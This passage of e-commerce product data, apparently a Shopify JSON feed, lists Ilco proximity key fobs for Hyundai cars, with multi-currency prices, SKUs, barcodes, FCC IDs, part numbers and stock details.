price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":82.7,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":315,"price_min_wst":233,"percent_sale_min_ils":0,"price_min_pen":283,"compare_at_price_max_chf":null,"price_max_krw":124000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":7600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1298,"compare_at_price_min_lak":null,"price_min_kzt":43400,"compare_at_price_min_bnd":null,"price_max_sbd":679,"compare_at_price_min_vuv":null,"price_max_jpy":13200,"price_min_afn":5600,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":27700,"price_max_mwk":145600,"price_max_egp":3992,"compare_at_price_max_aed":null,"price_max_bam":142,"price_min_bif":248000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":146,"price_min_dop":5400,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":192,"compare_at_price_max_xof":null,"price_min_mad":777,"compare_at_price_max_fkp":null,"price_min_pgk":357,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2208,"percent_sale_min_inr":0,"price_max_ugx":298000,"price_max_cdf":192000,"price_min_top":202,"price_max_bbd":168,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":643,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":6102,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"95440-S1670","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"TQ8-FOB-4F27","key":"fcc_id"}],"price_min_sll":1914000,"price_max_myr":346,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":47400,"percent_sale_min_fjd":0,"price_max_fkp":64,"percent_sale_min_nzd":0,"price_max_azn":143,"percent_sale_min_myr":0,"price_min_sgd":109,"price_max_uah":3547,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":15000,"compare_at_price_min_uyu":null,"price_min_chf":68,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":572000,"price_min_thb":2672,"price_min_xpf":8700,"price_min_bdt":10300,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":13500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":10800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":540,"price_min_bgn":142,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":271,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2214000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":117,"price_min_kyd":70,"percent_sale_min_sgd":0,"price_max_hkd":654,"percent_sale_min_chf":0,"price_min_shp":64,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":770,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":309,"price_max_mur":3874},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":118,"price_min_egp":3328,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":36200,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":122,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":160,"price_max_afn":4700,"percent_sale_min_bwp":0,"price_min_sar":263,"percent_sale_min_czk":0,"price_min_mvr":1082,"price_max_bif":207000,"compare_at_price_max_gyd":null,"price_min_inr":6300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":103000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Hyundai","New item needs location"],"price_max_huf":23100,"price_min_jpy":11000,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":567,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":68.94,"percent_sale_min_xcd":0,"price_min_mwk":121400,"price_max_wst":195,"price_min_myr":288,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":53,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":39500,"price_max_pen":236,"template_suffix":null,"updated_at":"2025-12-09T23:49:21Z","price_max_gtq":536,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":656,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":608000,"price_min_qar":255,"price_min_bbd":140,"price_min_cdf":160000,"price_min_ugx":248000,"price_min_hnl":1841,"compare_at_price_min_sek":null,"price_max_sll":1596000,"compare_at_price_min_gnf":null,"barcodes":["36448552429"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":4500,"percent_sale_min_mop":0,"price_max_mad":648,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":5087,"compare_at_price_min_bdt":null,"price_max_gnf":608000,"percent_sale_min_kmf":0,"price_max_sek":656,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":255,"price_max_thb":2228,"price_max_xpf":7200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":8600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":9000,"price_max_sgd":91,"compare_at_price_max_twd":null,"price_min_pyg":477000,"price_min_jmd":11300,"compare_at_price_min_sll":null,"price_min_cad":97,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3229,"price_max_djf":12500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Hyundai 5 Button Prox 5B2–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":57,"compare_at_price_max_crc":null,"price_max_vnd":1845000,"price_max_kyd":59,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":257,"compare_at_price_min":null,"price_max_tjs":642,"price_min_ils":226,"price_max_shp":53,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":450,"price_max_bgn":118,"price_min_hkd":545,"price_max_pkr":19700,"percent_sale_min_amd":0,"price_max_ngn":105500,"price_max_crc":34300,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":307,"percent_sale_min_gyd":0,"price_min_bzd":140,"price_min_mop":562,"variants":[{"price_myr":"288.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"53.0","price_xof":"39500.0","price_mad":"648.0","price_uyu":"2742.0","price_cve":"6700.0","price_pgk":"298.0","price_azn":"119.0","price_top":"169.0","price":"68.94","price_gmd":"5087.0","id":42603599528025,"price_twd":"2181.0","sku":"ILC-PRX-HYU-5B2","price_rsd":"7100.0","price_kmf":"29700.0","price_dop":"4500.0","price_cny":"495.0","price_thb":"2228.0","price_uzs":"841000.0","price_xpf":"7200.0","price_bdt":"8600.0","price_kes":"9100.0","price_sek":"656.0","weight_unit":"kg","price_uah":"2957.0","price_gnf":"608000.0","price_qar":"255.0","price_bzd":"140.0","price_bam":"118.0","price_egp":"3328.0","price_mop":"562.0","price_nio":"2563.0","price_huf":"23100.0","price_bif":"207000.0","price_mwk":"121400.0","price_hnl":"1841.0","price_ugx":"248000.0","original_merged_options":["title:Default Title"],"price_bsd":"70.0","price_sll":"1596000.0","price_nzd":"122.0","price_wst":"195.0","price_pen":"236.0","price_fjd":"160.0","price_std":"1475000.0","price_bbd":"140.0","price_gtq":"536.0","price_cdf":"160000.0","merged_options":["title:Default Title"],"price_cad":"97.0","price_bgn":"118.0","price_mur":"3229.0","price_mmk":"256000.0","available":true,"price_ron":"307.0","price_lkr":"21700.0","price_crc":"34300.0","price_czk":"1460.0","price_ngn":"105500.0","price_kyd":"59.0","price_idr":"1167000.0","price_amd":"26800.0","price_lbp":"6263000.0","price_bwp":"990.0","price_shp":"53.0","price_tjs":"642.0","price_aed":"257.0","price_hkd":"545.0","price_rwf":"101900.0","price_eur":"60.95","barcode":"36448552429","price_dkk":"450.0","inventory_quantity":1,"price_yer":"16700.0","image":null,"compare_at_price":null,"price_afn":"4700.0","price_mvr":"1082.0","price_inr":"6300.0","weight":0.03,"price_krw":"103000.0","price_npr":"10100.0","price_awg":"126.0","price_pln":"255.0","price_jpy":"11000.0","price_mnt":"249000.0","price_gbp":"53.0","price_sbd":"567.0","price_pkr":"19700.0","price_xcd":"189.0","price_ang":"127.0","available_locations":[21438791],"price_sar":"263.0","price_ttd":"470.0","price_kzt":"36200.0","price_mkd":"3800.0","price_usd":"68.94","price_dzd":"9200.0","price_sgd":"91.0","title":"Default Title","price_etb":"10902.0","price_php":"4200.0","price_pyg":"477000.0","price_isk":"9000.0","price_jmd":"11300.0","price_vnd":"1845000.0","price_tzs":"172000.0","price_aud":"106.0","price_ils":"226.0","price_gyd":"14700.0","inventory_policy":"deny","price_bob":"486.0","price_khr":"281000.0","price_mdl":"1197.0","price_lak":"1518000.0","price_kgs":"6200.0","price_vuv":"8600.0","price_bnd":"91.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"12500.0","price_all":"5900.0","price_chf":"57.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-hyundai-5-button-prox-5b2-by-ilco-1191646944.png?v=1757189545","width":600,"alt":"Hyundai 5 Button Prox 5B2–By Ilco Automotive Key Ilco","id":26707779551321,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":127,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":470,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552915545,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":16700,"percent_sale_min_crc":0,"price_max_pln":255,"percent_sale_min_ttd":0,"handle":"hyundai-5-button-prox-5b2-by-ilco-1","compare_at_price_max_aud":null,"price_min_npr":10100,"compare_at_price_max_tzs":null,"price_min_awg":126,"price_min_mnt":249000,"price_min_gbp":53,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":29700,"price_max_nio":2563,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:41Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":119,"price_max_std":1475000,"percent_sale_min_pln":0,"price_min_uah":2957,"compare_at_price_min_azn":null,"price_max_bsd":70,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":7100,"price_max_twd":2181,"percent_sale_min_nio":0,"price_min_mkd":3800,"price_max_top":169,"price_max_pgk":298,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":9200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":6200,"compare_at_price_min_fkp":null,"price_max_cny":495,"compare_at_price_min_xof":null,"price_max_php":4200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":841000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":68.94,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":91,"compare_at_price_min_sbd":null,"price_max_vuv":8600,"price_max_lak":1518000,"price_max_etb":10902,"price_min_mmk":256000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":21700,"price_min_czk":1460,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":5900,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":189,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":26800,"price_max_bob":486,"price_max_mdl":1197,"compare_at_price_max_yer":null,"price_max_gyd":14700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":172000,"percent_sale_min_dzd":0,"price_min_aud":106,"price_max_lbp":6263000,"compare_at_price_min_sar":null,"price_min_khr":281000,"price_min_idr":1167000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":60.95,"compare_at_price_max_mnt":null,"price_min_bwp":990,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":101900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1460,"price_max_lkr":21700,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":189,"price_min_nio":2563,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":16700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":10100,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":470,"compare_at_price_min_kgs":null,"price_max_gbp":53,"price_max_mnt":249000,"price_max_awg":126,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":255,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":562,"compare_at_price_min_aud":null,"price_max_bzd":140,"percent_sale_min_huf":0,"price_min_rsd":7100,"compare_at_price_max_kmf":null,"price_min_cve":6700,"price_min_uyu":2742,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":9100,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1475000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":70,"price_max_kmf":29700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2181,"body_html":" The Hyundai 5 Button Prox 5B2 by Ilco is a precisely engineered key fob designed for seamless vehicle access and control. Featuring five responsive buttons, it offers reliable remote locking, unlocking, and additional functionality tailored for Hyundai models. Crafted by Ilco, this remote ensures durable performance and compatibility, providing an expert-level solution for secure and convenient vehicle management. ","price_min_usd":68.94,"price_max_cve":6700,"price_max_uyu":2742,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":9100,"compare_at_price_min_kmf":null,"price_min_etb":10902,"compare_at_price_max_nzd":null,"price_min_lak":1518000,"price_min_bnd":91,"percent_sale_min_dop":0,"price_min_vuv":8600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":841000,"rio_ratings":[],"price_min_all":5900,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":495,"price_max_mkd":3800,"price_min_php":4200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":9200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":6200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":307,"price_min_crc":34300,"price_min_ngn":105500,"price_min_pkr":19700,"price_min_ang":127,"compare_at_price_min_bzd":null,"price_max_aud":106,"compare_at_price_min_mop":null,"price_max_tzs":172000,"percent_sale_min_php":0,"price_max_idr":1167000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":281000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":990,"compare_at_price_max_inr":null,"price_min_gyd":14700,"compare_at_price_min_yer":null,"price_min_bob":486,"price_min_mdl":1197,"price_min_amd":26800,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":6263000,"price_max_rwf":101900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":256000,"compare_at_price_min_mnt":null,"price_min_eur":60.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":68.94,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":263,"price_min_wst":195,"percent_sale_min_ils":0,"price_min_pen":236,"compare_at_price_max_chf":null,"price_max_krw":103000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":6300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1082,"compare_at_price_min_lak":null,"price_min_kzt":36200,"compare_at_price_min_bnd":null,"price_max_sbd":567,"compare_at_price_min_vuv":null,"price_max_jpy":11000,"price_min_afn":4700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":23100,"price_max_mwk":121400,"price_max_egp":3328,"compare_at_price_max_aed":null,"price_max_bam":118,"price_min_bif":207000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":122,"price_min_dop":4500,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":160,"compare_at_price_max_xof":null,"price_min_mad":648,"compare_at_price_max_fkp":null,"price_min_pgk":298,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1841,"percent_sale_min_inr":0,"price_max_ugx":248000,"price_max_cdf":160000,"price_min_top":169,"price_max_bbd":140,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":536,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":5087,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"95440-K5010","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"TQ8-FOB-4F27","key":"fcc_id"}],"price_min_sll":1596000,"price_max_myr":288,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":39500,"percent_sale_min_fjd":0,"price_max_fkp":53,"percent_sale_min_nzd":0,"price_max_azn":119,"percent_sale_min_myr":0,"price_min_sgd":91,"price_max_uah":2957,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":12500,"compare_at_price_min_uyu":null,"price_min_chf":57,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":477000,"price_min_thb":2228,"price_min_xpf":7200,"price_min_bdt":8600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":11300,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":9000,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":450,"price_min_bgn":118,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":226,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1845000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":97,"price_min_kyd":59,"percent_sale_min_sgd":0,"price_max_hkd":545,"percent_sale_min_chf":0,"price_min_shp":53,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":642,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":257,"price_max_mur":3229},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":118,"price_min_egp":3328,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":36200,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":122,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":160,"price_max_afn":4700,"percent_sale_min_bwp":0,"price_min_sar":263,"percent_sale_min_czk":0,"price_min_mvr":1082,"price_max_bif":207000,"compare_at_price_max_gyd":null,"price_min_inr":6300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":103000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Hyundai","New item needs location"],"price_max_huf":23100,"price_min_jpy":11000,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":567,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":68.94,"percent_sale_min_xcd":0,"price_min_mwk":121400,"price_max_wst":195,"price_min_myr":288,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":53,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":39500,"price_max_pen":236,"template_suffix":null,"updated_at":"2025-12-09T23:49:21Z","price_max_gtq":536,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":656,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":608000,"price_min_qar":255,"price_min_bbd":140,"price_min_cdf":160000,"price_min_ugx":248000,"price_min_hnl":1841,"compare_at_price_min_sek":null,"price_max_sll":1596000,"compare_at_price_min_gnf":null,"barcodes":["36448552436"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":4500,"percent_sale_min_mop":0,"price_max_mad":648,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":5087,"compare_at_price_min_bdt":null,"price_max_gnf":608000,"percent_sale_min_kmf":0,"price_max_sek":656,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":255,"price_max_thb":2228,"price_max_xpf":7200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":8600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":9000,"price_max_sgd":91,"compare_at_price_max_twd":null,"price_min_pyg":477000,"price_min_jmd":11300,"compare_at_price_min_sll":null,"price_min_cad":97,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3229,"price_max_djf":12500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Hyundai 5 Button Prox 5B3–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":57,"compare_at_price_max_crc":null,"price_max_vnd":1845000,"price_max_kyd":59,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":257,"compare_at_price_min":null,"price_max_tjs":642,"price_min_ils":226,"price_max_shp":53,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":450,"price_max_bgn":118,"price_min_hkd":545,"price_max_pkr":19700,"percent_sale_min_amd":0,"price_max_ngn":105500,"price_max_crc":34300,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":307,"percent_sale_min_gyd":0,"price_min_bzd":140,"price_min_mop":562,"variants":[{"price_myr":"288.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"53.0","price_xof":"39500.0","price_mad":"648.0","price_uyu":"2742.0","price_cve":"6700.0","price_pgk":"298.0","price_azn":"119.0","price_top":"169.0","price":"68.94","price_gmd":"5087.0","id":42603599560793,"price_twd":"2181.0","sku":"ILC-PRX-HYU-5B3","price_rsd":"7100.0","price_kmf":"29700.0","price_dop":"4500.0","price_cny":"495.0","price_thb":"2228.0","price_uzs":"841000.0","price_xpf":"7200.0","price_bdt":"8600.0","price_kes":"9100.0","price_sek":"656.0","weight_unit":"kg","price_uah":"2957.0","price_gnf":"608000.0","price_qar":"255.0","price_bzd":"140.0","price_bam":"118.0","price_egp":"3328.0","price_mop":"562.0","price_nio":"2563.0","price_huf":"23100.0","price_bif":"207000.0","price_mwk":"121400.0","price_hnl":"1841.0","price_ugx":"248000.0","original_merged_options":["title:Default Title"],"price_bsd":"70.0","price_sll":"1596000.0","price_nzd":"122.0","price_wst":"195.0","price_pen":"236.0","price_fjd":"160.0","price_std":"1475000.0","price_bbd":"140.0","price_gtq":"536.0","price_cdf":"160000.0","merged_options":["title:Default Title"],"price_cad":"97.0","price_bgn":"118.0","price_mur":"3229.0","price_mmk":"256000.0","available":true,"price_ron":"307.0","price_lkr":"21700.0","price_crc":"34300.0","price_czk":"1460.0","price_ngn":"105500.0","price_kyd":"59.0","price_idr":"1167000.0","price_amd":"26800.0","price_lbp":"6263000.0","price_bwp":"990.0","price_shp":"53.0","price_tjs":"642.0","price_aed":"257.0","price_hkd":"545.0","price_rwf":"101900.0","price_eur":"60.95","barcode":"36448552436","price_dkk":"450.0","inventory_quantity":1,"price_yer":"16700.0","image":null,"compare_at_price":null,"price_afn":"4700.0","price_mvr":"1082.0","price_inr":"6300.0","weight":0.03,"price_krw":"103000.0","price_npr":"10100.0","price_awg":"126.0","price_pln":"255.0","price_jpy":"11000.0","price_mnt":"249000.0","price_gbp":"53.0","price_sbd":"567.0","price_pkr":"19700.0","price_xcd":"189.0","price_ang":"127.0","available_locations":[21438791],"price_sar":"263.0","price_ttd":"470.0","price_kzt":"36200.0","price_mkd":"3800.0","price_usd":"68.94","price_dzd":"9200.0","price_sgd":"91.0","title":"Default 